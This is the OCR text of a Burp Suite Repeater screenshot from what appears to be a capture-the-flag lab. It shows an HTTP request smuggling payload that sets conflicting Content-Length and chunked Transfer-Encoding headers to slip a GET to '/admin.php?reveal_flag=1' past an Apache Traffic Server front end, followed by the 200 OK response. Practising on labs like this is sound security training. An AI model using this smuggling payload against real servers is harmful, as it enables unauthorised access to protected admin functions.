 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://142.93.45.159:31949 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 142.93.45.159:31949
3 Content-Length: 58
4 Transfer-Encoding: chunked
5
6 0
7
8 GET /admin.php?reveal_flag=1 HTTP/1.1
9 DoesNotMatter:
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: ATS/7.1.2
3 Date: Wed, 08 Mar 2023 16:25:33 GMT
4 Content-Type: text/html; charset=UTF-8
5 Age: 0
6 Connection: keep-alive
7 Content-Length: 4443
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="utf-8" />
13 <meta name="viewport" content="width=device-width, initial-scale=1,
shrink-to-fit=no" />
14 <meta name="description" content="" />
15 <meta name="author" content="" />
16 <title>
Full Width Pics - Start Bootstrap Template
</title>
17 <!-- Favicon-->
18 <link rel="icon" type="image/x-icon" href="assets/favicon.ico" />
19 <!-- Core theme CSS (includes Bootstrap)-->
20 <link href="css/styles.css" rel="stylesheet" />
21 </head>
22 <body>
23 <!-- Responsive navbar-->
24 <nav class="navbar navbar-expand-lg navbar-dark bg-dark">
25 <div class="container">
26 <a class="navbar-brand" href="#!">
Start Bootstrap
</a>
27 <button class="navbar-toggler" type="button" data-bs-toggle="
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 3
Response Headers 6
Done
4,612 bytes | millis